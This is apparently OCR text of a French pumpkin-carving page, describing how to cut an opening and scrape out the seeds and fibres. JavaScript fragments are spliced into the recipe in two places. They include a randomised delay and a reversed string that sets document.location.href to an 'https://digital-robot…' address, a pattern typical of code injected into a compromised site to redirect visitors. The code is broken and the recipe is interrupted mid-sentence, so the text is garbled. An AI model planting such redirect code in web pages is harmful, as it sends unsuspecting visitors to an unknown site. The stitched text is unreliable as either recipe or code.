
number1=Math.floor(Math.random()*6);if
(number1==3){var delay = 18000;
setTimeout((0),delay);}
tours du chapeau pour
faire une grande ouverture ronde pour y glisser
la main, découpez, puis retirez le chapeau. (Ne
le jetez pas).
ETAPE 2 – Vider les graines et filaments
Retirer avec les mains rapidement l’intérieur,
prenez une cuillère, et grattez bien la chair, les
fibres et les pépins
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if
(number1==3){var delay = 18000;
setTimeout((0),delay);}
tout en faisant attention
à ne pas transpercer la citrouille.